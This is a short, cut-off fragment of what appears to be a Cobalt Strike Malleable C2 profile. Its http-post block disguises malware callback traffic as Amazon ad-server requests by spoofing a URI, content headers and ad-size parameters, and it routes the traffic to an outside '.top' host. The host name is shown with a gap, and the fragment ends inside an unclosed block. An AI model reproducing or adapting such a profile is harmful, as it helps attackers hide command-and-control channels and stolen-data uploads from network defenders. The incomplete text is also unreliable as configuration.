 http-post {
set uri "/N4215/adj/amzn.us.sr.aps";
client {
header "Accept" "*/*";
header "Content-Type" "text/xml";
header "X-Requested-With" "XMLHttpRequest";
header "Host" "wcl078. .top";
parameter "sz" "160x600";
parameter "oe" "oe=ISO-8859-1;";
id {
parameter "sn";
}